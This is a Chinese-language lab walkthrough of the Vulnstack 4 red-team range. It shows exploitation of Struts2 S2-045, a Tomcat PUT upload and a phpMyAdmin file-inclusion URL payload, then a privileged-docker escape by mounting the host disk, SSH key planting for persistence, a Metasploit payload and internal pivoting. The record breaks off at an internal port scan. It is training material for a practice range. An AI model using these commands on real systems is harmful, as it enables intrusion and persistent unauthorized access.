Vulnstack 红队评估(四)

0x00:环境搭建



将虚拟网段VM0和VM1修改

web-ubuntu:双网卡

Vm0:192.168.157.129

Vm1:192.168.183.128

Win7:

Vm1:192.168.183.129

DC:

Vm1:192.168.183.130

密码:

ubuntu:ubuntu

douser:Dotest123

administrator:Test2008







由于web环境在docker中,所以需要启动docker

需要启动的docker有:s2-045、CVE-2017-12615、 cve-2018-12613 这里作者并没有讲清楚,幸亏history没清除,要不然无解了。。。

这里记得加sudo

docker-compose build

docker-compose up -d

全部开启:

0x01:外网打点





http://192.168.157.129:2001/ s2-045 工具直接打就行

上传shell



http://192.168.157.129:2002/ PUT 上传shell即可





http://192.168.157.129:2003/ phpmyadmin文件包含漏洞 执行携带一句话的sql语句 然后包含session文件即可。

http://192.168.157.129:2003/index.php?s=phpinfo();&target=db_datadict.php%3f/../../../../../tmp/sess_24ec665ce225baff840783521fadbe36

连接http://192.168.157.129:2002/shell.jsp

Docker逃逸

使用特权模式启动的容器时,docker管理员可通过mount命令将外部宿主机磁盘设备挂载进容器内部,获取对整个宿主机的文件读写权限,此外还可以通过写入计划任务等方式在宿主机执行命令。

使用密钥建立用户然后docker逃逸



ls /dev



mkdir /pureqh

mount /dev/sda1 /pureqh



ls /pureqh



kali本地生成ssh公钥和私钥

写入公钥:

cp -avx /pureqh/home/ubuntu/.ssh/id_rsa.pub /pureqh/home/ubuntu/.ssh/authorized_keys # -avx是将权限也一起复制

echo > /pureqh/home/ubuntu/.ssh/authorized_keys

echo '生成的.pub文件的值' > /pureqh/home/ubuntu/.ssh/authorized_keys

查看是否成功生成:



然后利用私钥登陆ubuntu





下载msf马并上线msf



0x02:内网渗透



收集信息;



IP:



内网应该是192.168.183网段,所以添加路由



扫描内网端口:





